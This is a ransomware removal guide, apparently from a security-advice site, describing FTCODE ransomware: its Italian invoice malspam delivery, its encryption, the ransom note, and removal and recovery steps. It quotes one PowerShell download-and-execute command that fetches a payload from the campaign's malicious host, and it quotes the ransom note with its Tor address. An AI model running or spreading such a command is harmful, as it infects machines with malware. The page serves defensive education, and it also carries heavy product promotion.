FTCODE ransomware (Removal Instructions) - Free Guide
FTCODE virus Removal Guide
What is FTCODE ransomware?
FTCODE ransomware is an evasive file locking malware that targets mostly Italian users with fake electronic invoice attachments

FTCODE ransomware is a successor to an old crypto-malware PowerShell Locker, which initially surfaced back in March 2013[1] This variant was first spotted at the end of September 2019, when security researchers saw an active malspam[2] campaign that leveraged malicious MS Word attachment “Fattura-2019-951692.doc” – the phishing emails were primarily sent to Italian users. The attachment first downloads JasperLoader Trojan, which is later used to deliver the final payload of the FTCODE virus.[3]
Once inside the system, FTCODE ransomware makes several changes to the way Windows operates and then starts looking for files to encrypt. Once found, victims' pictures, music, video, image, and other files get encrypted with the help of a combination of AES-256 and RSA-1024-based ciphers – this process also appends .FTCODE marker to these files, effectively locking them. FTCode virus also drops a typical ransom note READ_ME_NOW.htm, which prompts users to download Tor and visit the provided website, also demanding 0.06 Bitcoin ($500) ransom for the decryption tool.
| Name | FTCODE ransomware |
| Also known as | PowerShell Locker 2019 ransomware |
| Type | File locking virus, cryptovirus |
| Stems from | The strain is closely related to the 2013 malware family PowerShell Locker, which did not see much success upon its initial release |
| File extension appended | FTCODE looks for the most-common file types and then appends .FTCODE market at the end of each |
| Distribution methods | Mainly spreads with the help of malicious email attachments that include a fake “Fattura-2019-951692.doc” invoice. The payload is executed with the help of a backdoor JasperLoader |
| Associated payloads | Cybercriminals behind the malware first used GootKit banking Trojan for monetization |
| Ransom note | The infected victims can read more details about the attack inside a ransom note READ_ME_NOW.htm which directs them to a Tor site |
| Ransom size | Crooks ask for $500 (0.06 BTC), which increases to $2,500, $5,000 and $25,000. After 30 days the key that can unlock all the encrypted data us deleted (according to malware authors) |
| Decryption | Currently only available via backups or third-party software |
| AV Detection |
|
| Termination | To remove the malware, you will have to employ anti-virus software that can recognize the payload of FTCODE – we suggest using FortectIntego |
What is unique about FTCODE ransomware is that it is fully written in PowerShell programming language, and it stores certain components in memory only – this helps the malware to avoid security software detection. Despite that, several AV engines recognize and detect malicious payloads. Thus, the first step to recovery is FTCODE ransomware removal with the help of an anti-malware program such as FortectIntego or SpyHunter 5Combo Cleaner.
Security researchers from Certego who analyzed two malware samples reported that there are several mistakes made within malware's code, prompting them to believe that FTCODE ransomware is still at its development stages.
PowerShell Locker ransomware was first distributed in 2013 when most of the users were still relying on Windows XP. Because the malware was fully written in PowerShell, it needed the software installed on the system in order to start the infection process. However, since Windows 7, PowerShell is now installed as one of the components by default, which would explain why crooks decided to turn their eyes towards ransomware once again.
Another interesting fact is that back in 2013, classic banking Trojans like Zeus were much more effective than ransomware due to security software not being as sophisticated as it is today. Nevertheless, due to FTCODE's ability to hide components inside the memory, its detection rate is relatively low.[4]
FTCODE ransomware is actively spread through malspam campaigns
According to Certego researchers, malicious actors behind FTCODE ransomware started their malspam campaigns by delivering Gootkit banking Trojan as the final payload, also incorporating dropper JasperLoader to send out any relative upgrades to the existing malware on the host machine. Because of this functionality, the infected users should immediately remove FTCODE ransomware along with all the secondary payloads that may be injected during malware's operation.
However, because Gootkit is a relatively old malware and requires specific user interaction in order to work properly, cybercriminals decided to dedicate their time to FTCODE ransomware development and distribution instead. As previously mentioned, PowerShell is not a mandatory component on all Windows systems, so it makes it easier for the attackers to infect host computers.


Security experts saw a few campaigns that were using Italian mail service PEC to deliver invoices, application forms, and other fake documents to potential victims. If opened, the malicious file prompts users to enable content to disable the protected view – a common social engineering trick used by malware authors. Consequently, this allows a malicious macro to run, which initiates the process that downloads PowerShell code:
powershell iex ((New-Object Net.WebClient).DownloadString('hxxp://home.southerntransitions[.]net/?need=9f5b9ee&vid=dpec2&81038'));
Upon execution, VBScript file WindowsIndexingService.vbs is downloaded and placed into C:\Users\Public\Libraries\ directory – it is later used to download and execute the payload of FTCODE ransomware.
System changes and file encryption process
Before performing file encryption, FTCODE ransomware first performs a check which verifies whether the machine has been attacked by malware previously. It does so by checking if the w00log03.tmp file exists on the system (located in C:\Users\Public\OracleKit) and also looking for files with the .FTCODE extension. According to Certego researchers, this feature can be effectively used to create a vaccine that prevents users from getting infected with FTCODE ransomware in the first place. If the criteria are met, ransomware proceeds with further infection process.
FTCODE ransomware creates a globally unique identifier (GUID)[5] along with a unique 50-character password that is encrypted with the RSA[6] public key. The private key (that is needed for data deciphering process) is sent to a command and control server that is controlled by cybercriminals. Security researchers note that this process is not thought-through, as the key could potentially be recovered:
Surprisingly, the encrypted password, after being generated, is never used elsewhere in the code and, instead, is just sent the basic base64-encoded password to the attacker’s server.
The consequence is that, if the traffic against the attacker’s server is being monitored, it’s possible to retrieve the key that will be used to decipher the files, without paying any ransom.
We believe that this mistake will be corrected in future versions.
Additionally, FTCODE virus also performs other changes that are typical to ransomware, including:
- Deletes Shadow Volume Copies
- Disables Windows recovery and repair functions
- Modifies Windows Registry
- Creates a WindowsApplicationService scheduled task
- Executes Shell commands, etc.
After the infection stage is complete, ransomware will encrypt personal files and append .ftcode extension to each of them. This way, victims can no longer use the data. Malware then drops a ransom note READ_ME_NOW.htm into each of the affected folders, which asks for $500 ransom for the decryptor:
All your files was encrypted!
Your personal ID:
Your personal KEY:
- Download Tor browser – hxxps://www.torproject.org/download/
- Install Tor browser
- Open Tor Browser
- Open link in TOR browser: hxxp://qvo5sd7p5yazwbrgioky7rdu4vslxrcaeruhjr7ztn3t2pihp56ewlqd.onion/?guid=a1ba97b1-8713-427c-828a-b056ae7fe9b8
- Follow the instructions on this page
***** Warning*****
Do not rename filesDo not try to back your data using third-party software, it may cause permanent data loss(If you do not believe us, and still try to – make copies of all files so that we can help you if third-party software harms them)
As evidence, we can for free back one file
Decoders of other users is not suitable to back your files – encryption key is created on your computer when the program is launched – it is unique.
On the designation Tor site, hackers indicate that the ransom size increases as time passes. The price of $500 is only available if contact is made within the first 72 hours after the infection. Further ransom demands drastically increase: $2,500, $5,000 and $25,000. According to FTCODE virus developers, the key is deleted if the victim fails to pay the ransom within 30 days.
Nevertheless, infected users should not contact hackers, as it will only fuel their enthusiasm for creating more malware and infecting more users. Besides, it is not clear whether the decryption tool would work in the first place, so losing money along the encrypted files is a real possibility.
Thus, if you are affected by this malware, remove FTCODE ransomware from your computer and use alternative solutions to decrypt your files.
Before you attempt file recovery, make sure that FTCODE ransomware along all the secondary payloads is eliminated

FTCODE virus uses sophisticated evasion and multi-stage infection techniques. For that reason, it might be difficult for some anti-virus applications to locate and remove FTCODE ransomware. However, there are still quite dozens of anti-malware tools that detect the malware as follows:
- SNH:Script [Dropper]
- Trojan.MSOffice.SLoad.a!c
- VBA/Dldr.Agent.eakuk
- HEUR:Trojan-Downloader.MSOffice.SLoad.ge
- DOC.Z.Agent.3145729.A
- Downloader.Agent!8.B23 (TOPIS:E0:TpDOfeMct
- BehavesLike.Downloader.wx, etc.
Thus, pick one of the applications and perform a full system scan – we recommend choosing FortectIntego or SpyHunter 5Combo Cleaner. However, be aware that FTCODE ransomware removal might be hindered by its functionality – it might prevent its successful elimination. In such a case, access Safe Mode with Networking and perform a full system scan from there.
After that, you should employ alternative file recovery methods, such as using Data Recovery Pro or Windows Previous Versions feature. However, be aware that these techniques, sadly, are unlikely to be successful. If that is the case, backup all your personal files and wait for a working decryptor from security experts. You can check the following websites for updates:
- https://www.nomoreransom.org/en/index.html
- https://id-ransomware.malwarehunterteam.com/
- https://www.emsisoft.com/ransomware-decryption-tools/
- https://www.avast.com/ransomware-decryption-tools
Getting rid of FTCODE virus. Follow these steps
Manual removal using Safe Mode
If FTCode ransomware is preventing its termination, enter the safe environment and perform a scan from there:
Important! →
Manual removal guide might be too complicated for regular computer users. It requires advanced IT knowledge to be performed correctly (if vital system files are removed or damaged, it might result in full Windows compromise), and it also might take hours to complete. Therefore, we highly advise using the automatic method provided above instead.
Step 1. Access Safe Mode with Networking
Manual malware removal should be best performed in the Safe Mode environment.
Windows 7 / Vista / XP
- Click Start > Shutdown > Restart > OK.
- When your computer becomes active, start pressing F8 button (if that does not work, try F2, F12, Del, etc. – it all depends on your motherboard model) multiple times until you see the Advanced Boot Options window.
- Select Safe Mode with Networking from the list.

Windows 10 / Windows 8
- Right-click on Start button and select Settings.

- Scroll down to pick Update & Security.

- On the left side of the window, pick Recovery.
- Now scroll down to find Advanced Startup section.
- Click Restart now.

- Select Troubleshoot.

- Go to Advanced options.

- Select Startup Settings.

- Press Restart.
- Now press 5 or click 5) Enable Safe Mode with Networking.

Step 2. Shut down suspicious processes
Windows Task Manager is a useful tool that shows all the processes running in the background. If malware is running a process, you need to shut it down:
- Press Ctrl + Shift + Esc on your keyboard to open Windows Task Manager.
- Click on More details.

- Scroll down to Background processes section, and look for anything suspicious.
- Right-click and select Open file location.

- Go back to the process, right-click and pick End Task.

- Delete the contents of the malicious folder.
Step 3. Check program Startup
- Press Ctrl + Shift + Esc on your keyboard to open Windows Task Manager.
- Go to Startup tab.
- Right-click on the suspicious program and pick Disable.

Step 4. Delete virus files
Malware-related files can be found in various places within your computer. Here are instructions that could help you find them:
- Type in Disk Cleanup in Windows search and press Enter.

- Select the drive you want to clean (C: is your main drive by default and is likely to be the one that has malicious files in).
- Scroll through the Files to delete list and select the following:
Temporary Internet Files
Downloads
Recycle Bin
Temporary files - Pick Clean up system files.

- You can also look for other malicious files hidden in the following folders (type these entries in Windows Search and press Enter):
%AppData%
%LocalAppData%
%ProgramData%
%WinDir%
After you are finished, reboot the PC in normal mode.
Remove FTCODE using System Restore
System Restore feature can be used to get rid of malware as well:
-
Step 1: Reboot your computer to Safe Mode with Command Prompt
Windows 7 / Vista / XP- Click Start → Shutdown → Restart → OK.
- When your computer becomes active, start pressing F8 multiple times until you see the Advanced Boot Options window.
-
Select Command Prompt from the list

Windows 10 / Windows 8- Press the Power button at the Windows login screen. Now press and hold Shift, which is on your keyboard, and click Restart..
- Now select Troubleshoot → Advanced options → Startup Settings and finally press Restart.
-
Once your computer becomes active, select Enable Safe Mode with Command Prompt in Startup Settings window.

-
Step 2: Restore your system files and settings
-
Once the Command Prompt window shows up, enter cd restore and click Enter.

-
Now type rstrui.exe and press Enter again..

-
When a new window shows up, click Next and select your restore point that is prior the infiltration of FTCODE. After doing that, click Next.


-
Now click Yes to start system restore.

-
Once the Command Prompt window shows up, enter cd restore and click Enter.
Bonus: Recover your data
Guide which is presented above is supposed to help you remove FTCODE from your computer. To recover your encrypted files, we recommend using a detailed guide prepared by 2-spyware.com security experts.If your files are encrypted by FTCODE, you can use several methods to restore them:
Recovery software like Data Recovery Pro might help you
In some cases, Data Recovery Pro might be able to retrieve copies of encrypted files from your hard drive. However, the space that used to hold the data in should be not overwritten with other information for this to work.
- Download Data Recovery Pro;
- Follow the steps of Data Recovery Setup and install the program on your computer;
- Launch it and scan your computer for files encrypted by FTCODE ransomware;
- Restore them.
Windows Previous Versions feature might help you recover at least some .FTCODE encrypted files
This method is only effective if you had System Restore function enabled before the ransomware attack.
- Find an encrypted file you need to restore and right-click on it;
- Select “Properties” and go to “Previous versions” tab;
- Here, check each of available copies of the file in “Folder versions”. You should select the version you want to recover and click “Restore”.
In some cases, ShadowExplorer can be the best solution
If the virus failed to remove Shadow Volume Copies, recovering your files with ShadowExplorer should be easy.
- Download Shadow Explorer (http://shadowexplorer.com/);
- Follow a Shadow Explorer Setup Wizard and install this application on your computer;
- Launch the program and go through the drop down menu on the top left corner to select the disk of your encrypted data. Check what folders are there;
- Right-click on the folder you want to restore and select “Export”. You can also select where you want it to be stored.
No decryption tool is currently available
Finally, you should always think about the protection of crypto-ransomwares. In order to protect your computer from FTCODE and other ransomwares, use a reputable anti-spyware, such as FortectIntego, SpyHunter 5Combo Cleaner or Malwarebytes
How to prevent from getting ransomware
Do not let government spy on you
The government has many issues in regards to tracking users' data and spying on citizens, so you should take this into consideration and learn more about shady information gathering practices. Avoid any unwanted government tracking or spying by going totally anonymous on the internet.
You can choose a different location when you go online and access any material you want without particular content restrictions. You can easily enjoy internet connection without any risks of being hacked by using Private Internet Access VPN.
Control the information that can be accessed by government any other unwanted party and surf online without being spied on. Even if you are not involved in illegal activities or trust your selection of services, platforms, be suspicious for your own security and take precautionary measures by using the VPN service.
Backup files for the later use, in case of the malware attack
Computer users can suffer from data losses due to cyber infections or their own faulty doings. Ransomware can encrypt and hold files hostage, while unforeseen power cuts might cause a loss of important documents. If you have proper up-to-date backups, you can easily recover after such an incident and get back to work. It is also equally important to update backups on a regular basis so that the newest information remains intact – you can set this process to be performed automatically.
When you have the previous version of every important document or project you can avoid frustration and breakdowns. It comes in handy when malware strikes out of nowhere. Use Data Recovery Pro for the data restoration process.
- ^ Anand Ajjan. Russian ransomware takes advantage of Windows PowerShell. Sophos. Security research blog.
- ^ Malspam Campaign. NJCCIC. New Jersey Cybersecurity and Communications Integration Cell.
- ^ Wojciech S.. #JasperLoader #gootkit dropping powershell ransomware with .FTCODE extension. Twitter. Social Network.
- ^ Fattura-2019-951692.doc. Virus Total. File and URL analyzer.
- ^ Guid Struct. Microsoft. NET.
- ^ RSA (cryptosystem). Wikipedia. The free encyclopedia.





















